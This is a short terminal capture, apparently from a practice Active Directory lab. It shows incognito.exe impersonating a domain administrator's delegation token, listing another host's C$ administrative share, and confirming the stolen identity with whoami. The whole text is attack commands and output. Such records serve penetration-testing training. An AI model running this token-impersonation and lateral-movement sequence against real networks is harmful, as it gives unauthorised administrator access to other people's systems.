 PS C:\> .\incognito.exe execute -c "DEUSX\Administrator" C:\Windows\system32\cmd.exe
[-] WARNING: Not running as SYSTEM. Not all tokens will be available.
[*] Enumerating tokens
[*] Searching for availability of requested token
[+] Requested token found
[+] Delegation token available
[*] Attempting to create new child process and communicate via anonymous pipe
Microsoft Windows [Version 10.0.19045.4046]
(c) Microsoft Corporation. All rights reserved.
C:\>dir \\192.168.0.166\C$
dir \\192.168.0.166\C$
 Volume in drive \\192.168.0.166\C$ has no label.
 Volume Serial Number is 5680-A30B
 Directory of \\192.168.0.166\C$
08/05/2021  01:20    <DIR>          PerfLogs
08/03/2024  04:25            60,285 pimpmyadlab.ps1
01/03/2024  01:24    <DIR>          Program Files
08/05/2021  02:40    <DIR>          Program Files (x86)
01/03/2024  02:20    <DIR>          Shares
01/03/2024  01:23    <DIR>          Users
08/03/2024  02:01    <DIR>          Windows
               1 File(s)         60,285 bytes
               6 Dir(s)  41,494,323,200 bytes free
C:\>whoami
whoami
deusx\administrator
C:\>